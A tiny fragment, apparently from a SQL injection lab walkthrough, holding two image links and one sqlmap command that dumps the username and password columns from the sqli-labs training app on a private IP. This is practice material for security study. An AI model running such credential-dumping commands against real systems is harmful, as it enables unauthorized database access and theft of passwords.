 sqlmap -u "http://192.168.56.204/sqli-labs-master/Less-1/?id=1" -D security -T users -C username,password --dump